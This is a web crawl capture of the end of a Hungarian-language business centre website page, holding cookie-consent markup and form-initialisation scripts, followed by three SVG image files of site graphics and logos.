            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Feltétlenül szükséges sütik"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Engedélyez" data-text-disabled="Elutasít">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Engedélyez</span>
                  <span class="gdpr-sr-disable">Elutasít</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Összes engedélyezése">Összes engedélyezése</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Beállítások mentése">Beállítások mentése</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
  </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://hbc.ro/wp-content/themes/hbcenter/dist/images/header-bot-figure_c57e4979.svg
body_size: -148
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"><path fill="#fff" d="M421.9 6.5c22.6-2.5 51.5.4 75.5 5.3 23.6 4.9 70.9 23.5 100.5 35.7C673.7 79.7 731.6 92 790.5 97.2c23.6 2.1 48.7 3.5 103.4-2.5s106.2-25.6 106.2-25.6V0H0v30.3s72 32.6 158.4 30.5c39.2-.7 92.8-6.7 134-22.4 21.2-8.1 52.2-18.2 79.7-24.2 27.2-6.3 39.5-6.7 49.8-7.7z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hbc.ro/wp-content/themes/hbcenter/dist/images/icons/wbg-white-logo_26808cb0.svg
body_size: 482
content:
<svg version="1.2" baseProfile="tiny-ps" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="30" height="30"><style/><g id="Layer_2"><g id="Layer_1-2"><path id="Layer" fill-rule="evenodd" d="M2.41 43.76A31.65 31.65 0 019.27 9.27a31.65 31.65 0 0134.49-6.86A31.648 31.648 0 0131.65 63.3c-12.8 0-24.34-7.71-29.24-19.54zm15.15-25.53c0-.2-.03-.4-.11-.58a1.474 1.474 0 00-.8-.83c-.19-.08-.38-.13-.58-.13h-1.22c-.2 0-.39.05-.58.13a1.474 1.474 0 00-.8.83c-.08.18-.11.38-.11.58v22.6c0 .2.03.4.11.58a1.474 1.474 0 00.8.83c.19.08.38.13.58.13h1.22c.2 0 .39-.05.58-.13a1.474 1.474 0 00.8-.83c.08-.18.11-.38.11-.58v-22.6zm8.38 16.68c0-.19-.04-.38-.12-.56a1.27 1.27 0 00-.32-.47c-.14-.14-.3-.24-.48-.32-.18-.07-.37-.1-.56-.1h-1.22c-.19 0-.38.03-.56.1-.18.08-.35.18-.49.32-.13.13-.24.29-.32.47-.08.18-.12.37-.12.56v11.26c0 .19.05.38.12.56.08.17.19.33.33.47.14.13.3.24.48.31s.37.1.56.1h1.22c.19 0 .38-.03.56-.1.18-.07.34-.18.48-.31.14-.14.25-.3.32-.47.08-.18.12-.37.12-.56V34.91zm8.39-16.77c0-.19-.04-.38-.12-.56-.08-.18-.19-.34-.32-.47-.14-.14-.31-.24-.49-.32-.18-.07-.37-.1-.56-.1h-1.22c-.19 0-.38.03-.56.1-.18.08-.34.18-.48.32-.14.13-.25.29-.32.47-.08.18-.12.37-.12.56v22.78c0 .19.04.38.12.56.07.18.18.34.32.47.14.14.3.24.48.32.18.07.37.1.56.1h1.22c.19 0 .38-.03.56-.1.18-.08.35-.18.49-.32.13-.13.24-.29.32-.47.08-.18.12-.37.12-.56V18.14zm8.38.11c.01-.2-.03-.4-.1-.58a1.515 1.515 0 00-.8-.85c-.18-.08-.38-.12-.58-.13H40c-.2.01-.4.05-.58.13-.18.08-.35.2-.49.34-.13.15-.24.32-.32.5-.07.19-.1.39-.1.59v4.21c0 .2.04.4.11.58.07.18.18.35.32.49.14.15.3.26.48.34.19.08.38.12.58.13h1.22c.2-.01.4-.05.58-.13a1.522 1.522 0 00.9-1.44l.01-4.18zM43.24 35c0-.2-.04-.39-.11-.57-.07-.19-.18-.35-.32-.49s-.31-.26-.49-.33c-.18-.08-.37-.12-.57-.12h-1.22c-.2 0-.39.04-.57.12-.18.08-.34.19-.48.33-.14.14-.25.31-.32.49s-.11.37-.11.57v11.1c0 .2.03.39.11.57.07.19.18.35.32.49.13.14.3.26.48.33.18.08.37.12.57.12h1.22c.2 0 .39-.04.57-.12.18-.07.35-.19.49-.33s.25-.3.32-.49c.07-.18.11-.37.11-.57V35zm7.86-16.75c0-.2-.03-.4-.1-.59-.08-.18-.19-.35-.32-.5-.14-.14-.31-.26-.49-.34-.18-.08-.38-.12-.58-.13h-1.22a1.496 1.496 0 00-1.06.47c-.14.15-.25.32-.32.51-.07.18-.11.38-.1.58v4.21a1.568 1.568 0 00.42 1.07c.14.15.3.26.49.34.18.08.37.12.57.13h1.22c.2-.01.4-.05.58-.13.19-.08.35-.2.49-.35a1.497 1.497 0 00.42-1.09v-4.18zm0 18.35c.01-.2-.02-.41-.09-.6-.07-.19-.18-.36-.32-.51-.14-.15-.3-.27-.49-.36-.19-.08-.39-.12-.59-.13h-1.22c-.2.01-.4.05-.58.13a1.522 1.522 0 00-.9 1.44v4.21c-.01.2.03.4.1.58a1.515 1.515 0 00.8.85c.18.08.38.12.58.13h1.22c.2-.01.4-.05.58-.13.18-.08.35-.2.49-.34.13-.15.24-.32.32-.5.07-.19.1-.39.1-.59V36.6z" fill="#fff"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hbc.ro/wp-content/themes/hbcenter/dist/images/hbcenter-logo_73fffeee.svg
body_size: 2079
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 784.96 261.12"><defs><style>.cls-2{fill:#fff;fill-rule:evenodd}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M167.05 89.22V1h15.17v88.22zm58.47 0V50.33h-38.61V38.06h38.61V1h15.3v88.22zm95.55 0L293.5 10.76 275.57 61h30.75l4 11h-38.47l-6.35 17.22h-15.85L283.57.83h20.54l33.1 88.39zm24.82 0V1h15.17v88.22zm50.75 0L365.75 59V44.81h12.55c17.92 0 20.41-8.54 20.41-15.58 0-6.89-2.62-15.85-20.69-15.85h-12.27V1h11.58C410.57 1 414 17.93 414 29.23c0 21.79-17.37 26.89-34.33 26.89l37.37 33.1zm29.78-44.13c0-23.44 7.45-44 37.78-45.09v12.69c-18.33 1.24-22.33 15.16-22.33 32.4s4.41 31.16 22.33 32.4v12.83c-29.2-.97-37.78-21.65-37.78-45.23zm64.67-14.48c-1-9.65-6.2-17.51-22.34-18.06V0c27.45.41 37.79 14.89 37.79 30.61zm7.17 58.61l-3.72-13.66c-4.83 8.28-12.69 14.07-25.79 14.76V77.63c15.72-.69 23.17-10.62 23.17-25.23h-23.17V40H507v49.22zm25.79 0V1h15.17v88.22zm58.46 0V50.33h-38.6V38.06h38.6V1h15.31v88.22zm33.37 0V1h15.17v88.22zm25.51-75.71V1h20.68v12.51zm40.13 0v75.71h-14.76V1h40.13v12.51zm87.28 75.71l-27.58-78.46L723.3 61h30.75l4 11h-38.48l-6.34 17.24h-15.86L731.3.83h20.54l33.09 88.39zM167.32 122h19.92c11.84 0 15.89 7 15.69 16 0 4.72-1 11.36-7.79 14.15 7.12 2.6 9.24 8.86 9.24 14.64 0 8.76-2.7 16.84-17.14 16.84h-19.92zm20 3.66h-16v24.74h17.81c8.47 0 10.11-6.45 10.11-12 .04-7.96-3.14-12.77-11.9-12.77zm1.93 28.21h-17.89v26.08h15.88c11.27 0 13.19-5.58 13.19-13.38 0-6.67-2.43-12.73-11.16-12.73zm62.97 3.34c0 19.92-6.06 26.85-20.41 26.85s-20.4-6.93-20.4-26.85V122h4v35.14c0 17.71 4.81 23.3 16.36 23.3s16.37-5.59 16.37-23.3V122h4zm28.3 26.85c-15.59 0-21.18-9.24-21.18-21.37h4.05c0 10.3 4.52 17.62 17.13 17.62s15.79-7 15.79-13.77c0-18.29-35.14-6.25-35.23-27.62-.1-11.36 7.22-17.43 18.77-17.43s19.73 6.26 19.73 20.22h-3.94c0-12.23-7.22-16.56-15.89-16.56s-14.63 4.33-14.63 13.77c0 17.23 35.23 6 35.23 27.33 0 7.8-3.85 17.81-19.83 17.81zm28.01-.48V122h4.05v61.61zM322.78 122h4.91l33.4 55.45V122h4v61.61h-4.62l-33.69-55.73v55.73h-4zm52.08 61.58V122h32.44v3.66h-28.4v24.55H405v3.66h-26.1v26.08h28.4v3.66zm59.2.48c-15.6 0-21.18-9.24-21.18-21.37h4c0 10.3 4.53 17.62 17.14 17.62s15.79-7 15.79-13.77c0-18.29-35.14-6.25-35.24-27.62-.09-11.36 7.22-17.43 18.77-17.43s19.74 6.26 19.74 20.22h-3.95c0-12.23-7.22-16.56-15.88-16.56s-14.63 4.33-14.63 13.77c0 17.23 35.23 6 35.23 27.33.04 7.8-3.85 17.81-19.79 17.81zm47.17 0c-15.6 0-21.18-9.24-21.18-21.37h4c0 10.3 4.53 17.62 17.14 17.62s15.78-7 15.78-13.77c0-18.29-35.13-6.25-35.23-27.62-.09-11.36 7.22-17.43 18.77-17.43s19.74 6.26 19.74 20.22h-4c0-12.23-7.22-16.56-15.88-16.56s-14.64 4.33-14.64 13.77c0 17.23 35.24 6 35.24 27.33.09 7.8-3.76 17.81-19.74 17.81zm67.77 0c-17.61 0-21.94-14.63-21.94-31.28s4.52-31.29 21.94-31.29c15 0 21.28 11.36 21.28 24.55h-3.85c0-12-5.78-20.89-17.43-20.89-13.86 0-17.8 11.84-17.8 27.63s3.8 27.63 17.8 27.63c11.75 0 17.43-8.57 17.43-21.09h3.94c-.01 13.96-6.26 24.74-21.37 24.74zm29.45-.48V122h32.44v3.66h-28.4v24.55h26.09v3.66h-26.09v26.08h28.4v3.66zM618.78 122h4.91l33.41 55.45V122h3.9v61.61h-4.62l-33.69-55.73v55.73h-4zm67.97 3.73v57.85h-4v-57.85h-16.12V122h36.19v3.76zm21.85 57.85V122H741v3.66h-28.4v24.55h26.09v3.66h-26.05v26.08H741v3.66zm70.17 0l-26.09-25.51v25.51h-4V122h16.27c17.9 0 19.35 11 19.35 18.58 0 11.65-5.1 17.81-18.77 17.81h-7.22l26.66 25.22zm-13.57-58h-12.52v29.32h12.81c13.86 0 14.73-7.51 14.73-14.35 0-7.02-1.35-14.92-15.02-14.92zM16.72 261.12c-12.11 0-16.66-5-16.72-13.66h8.19c.17 3.86 2.24 6.8 8.3 6.8 5.13 0 6.91-1.61 7.14-3.92.81-8-22.48-2.13-22.82-15.33-.18-6.46 3.57-11.7 15-11.7s15.22 5.65 15.34 13h-8.09c-.46-3.74-1.73-6.11-7.5-6.11-5.36 0-6.86 1.79-6.62 4.38.51 5.88 22.71 1 22.71 15.05 0 5.44-3.46 11.49-14.93 11.49zm50.9-30.55v30.09h-8.07v-30.09H50v-6.8h27.3v6.8zm49.69 30.09l-2-6.57H99.44l-2.13 6.57h-8.59l13.08-36.89h11.13l13 36.89zM107.39 230l-6 18.16h11.87zm57.07 30.66L152.41 246v14.7h-8.18v-36.93h13.55c14 0 15.62 7.14 15.62 12 0 4.38-1.44 10.55-10.84 11.24l12.8 13.66zm-6.34-30.09h-5.71V241h5.71c5.77 0 6.92-2.71 6.92-5.08s-1.15-5.35-6.92-5.35zm49.88 0v30.09h-8.08v-30.09h-9.56v-6.8h27.32v6.8zm60 13.66c0 12-4.49 16.89-16 16.89s-16-4.9-16-16.89v-20.46h8.36v20.12c0 6.16 1 10 7.67 10s7.72-3.87 7.72-10v-20.12H268zm35.62 4.61h-5.82v11.82h-8.19v-36.89h13.55c14.41 0 15.62 7.55 15.62 12.62s-.78 12.45-15.16 12.45zm-.12-18.27h-5.7v11.76h5.7c6.06 0 6.92-3.29 6.92-5.82s-.86-5.94-6.92-5.94zm63.35 30.09v-36.89H375v36.89zm54.42 0L405.65 235v25.65h-8.3v-36.88H408l15.28 25.53v-25.53h8.24v36.89zm48.37.46c-14.07 0-17.07-8.82-17.07-18.91s3.17-18.9 17.07-18.9c12.22 0 16.71 6.74 16.71 14.35H478c-.51-4.5-2.53-7.55-8.35-7.55-7.5 0-8.82 5.36-8.82 12.1s1.32 12.11 8.82 12.11c5.88 0 7.78-3 8.35-7.61h8.42c-.01 8.07-4.42 14.41-16.78 14.41zm68.71-16.89c0 12-4.5 16.89-16 16.89s-16-4.9-16-16.89v-20.46h8.35v20.12c0 6.16 1 10 7.67 10s7.72-3.87 7.72-10v-20.12h8.25zm36.03 16.43H560v-36.89h14.35c10.49 0 14.3 4 14.3 9.22 0 3.63-1.27 6.28-4.62 7.84 4.27 1.38 5.83 5.07 5.83 8.82-.03 5.71-3.95 11.01-15.48 11.01zm0-30.15h-6.23v8.19h6.05c5.37 0 6.35-1.85 6.35-4.1s-.7-4.09-6.17-4.09zm.4 14.41h-6.63v9h6.52c5.64 0 6.74-2.08 6.74-4.5s-.81-4.5-6.63-4.5zm59.15 15.74l-2-6.57h-15.88l-2.13 6.57h-8.59l13.09-36.89h11.12l13 36.89zM624 230l-6 18.16h11.88zm48.32.57v30.09h-8.07v-30.09h-9.57v-6.8H682v6.8zM715 261.12c-14.47 0-17.64-8.82-17.64-18.91s3.23-18.9 17.64-18.9 17.7 8.82 17.7 19-3.14 18.81-17.7 18.81zm0-31c-7.95 0-9.28 5.36-9.28 12.1s1.33 12.11 9.28 12.11 9.34-5.3 9.34-12-1.24-12.22-9.34-12.22zm59.06 30.54L762 246v14.7h-8.18v-36.93h13.54c14 0 15.63 7.14 15.63 12 0 4.38-1.45 10.55-10.84 11.24L785 260.66zm-6.34-30.09H762V241h5.71c5.76 0 6.92-2.71 6.92-5.08s-1.15-5.35-6.91-5.35z" fill="#fff"/><path class="cls-2" d="M26.38 147.42h62.77v10.48H26.38zM115.31.81H.23v141.38h10.46V11.28h104.62V.81z"/><path class="cls-2" d="M78.69 24.37v23.56H52.54v10.48h36.61V24.37H78.69z"/><path class="cls-2" d="M63 24.37H26.38v107.35h10.47V34.84H63V24.37zm0 57.6H52.54v49.75H63V92.44h15.69v39.28h10.46V81.97H63z"/><path class="cls-2" d="M115.31 74.12h-10.46v99.49H10.69V157.9H.23v26.18h115.08V74.12zm-10.46-49.75h10.46v34h-10.46z"/></g></g></svg>